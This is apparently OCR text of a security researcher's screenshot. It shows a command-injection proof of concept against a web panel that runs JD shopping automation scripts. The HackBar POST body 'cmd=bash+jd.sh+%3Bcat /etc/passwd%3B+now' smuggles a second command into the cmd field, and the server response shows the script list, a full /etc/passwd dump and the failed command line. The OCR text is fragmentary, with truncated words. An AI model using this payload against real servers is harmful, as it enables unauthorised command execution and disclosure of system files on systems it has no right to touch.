 不安全
/runCmd
jd_joy.js\n27.宠汪汪🐕喂食: jd_joy_feedPets.js\n28.宠汪汪强制为别人助力: jd_joy_help.js\n29.宠汪汪积分兑换奖品: jd_joy_reward.js\n30.宠汪汪赛跑: jd_joy_run.js\n
京小兑: jd_jxd.js\n32.京喜农场: jd_jxnc.js\n33.京东快递签到: jd_kd.js\n34.京东直播: jd_live.js\n35.超级直播间红包雨: jd_live_redrain.js\n36.京东抽奖机:
jd_lotteryMachine.js\n37.5G超级盲盒: jd_mohe.js\n38.京东摇钱树: jd_moneyTree.js\n39.京东秒秒币: jd_ms.js\n40.点点券: jd_necklace.js\n41.女装盲盒抽京豆:
jd_nzmh.js\n42.东东萌宠: jd_pet.js\n43.金融养猪: jd_pigPet.js\n44.京东种豆得豆: jd_plantBean.js\n45.京东保价: jd_price.js\n46.京东排行榜: jd_rankingList.js\n4
京东全民开红包: jd_redPacket.js\n48.闪购盲盒: jd_sgmh.js\n49.进店领豆: jd_shop.js\n50.东东小窝: jd_small_home.js\n51.✈️天天加速: jd_speed.js\n52.京东极速版红包:
jd_speed_redpocke.js\n53.京东极速版: jd_speed_sign.js\n54.东东超市: jd_superMarket.js\n55.赚京豆: jd_syj.js\n56.取关京东店铺和商品: jd_unsubscribe.js\n57.京喜
到:
jx_sign.js\nroot:x:0:0:root:/root:/bin/ash\nbin:x:1:1:bin:/bin:/sbin/nologin\ndaemon:x:2:2:daemon:/sbin:/sbin/nologin\nadm:x:3:4:adm:/var/adm:/sbin/n
ogin\nlp:x:4:7:lp:/var/spool/lpd:/sbin/nologin\nsync:x:5:0:sync:/sbin:/bin/sync\nshutdown:x:6:0:shutdown:/sbin:/sbin/shutdown\nhalt:x:7:0:halt:/sbin:
bin/halt\nmail:x:8:12:mail:/var/mail:/sbin/nologin\nnews:x:9:13:news:/usr/lib/news:/sbin/nologin\nuucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nolog
\noperator:x:11:0:operator:/root:/sbin/nologin\nman:x:13:15:man:/usr/man:/sbin/nologin\npostmaster:x:14:12:postmaster:/var/mail:/sbin/nologin\ncron:x
6:16:cron:/var/spool/cron:/sbin/nologin\nftp:x:21:21::/var/lib/ftp:/sbin/nologin\nsshd:x:22:22:sshd:/dev/null:/sbin/nologin\nat:x:25:25:at:/var/spool
ron/atjobs:/sbin/nologin\nsquid:x:31:31:Squid:/var/cache/squid:/sbin/nologin\nxfs:x:33:33:X Font
Server:/etc/X11/fs:/sbin/nologin\ngames:x:35:35:games:/usr/games:/sbin/nologin\ncyrus:x:85:12::/usr/cyrus:/sbin/nologin\nvpopmail:x:89:89::/var/vpopm
l:/sbin/nologin\nntp:x:123:123:NTP:/var/empty:/sbin/nologin\nsmmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin\nguest:x:405:100:guest:/dev/null:/
in/nologin\nnobody:x:65534:65534:nobody:/:/sbin/nologin\nnode:x:1000:1000:Linux User,,,:/home/node:/bin/sh\nError: Command failed: cd /jd;bash jd.sh
;cat /etc/passwd; now\n/bin/sh: now: not found\n"}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http:/ /runCmd
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
cmd=bash+jd.sh+%3Bcat /etc/passwd%3B+now&delay=500
bgbing安全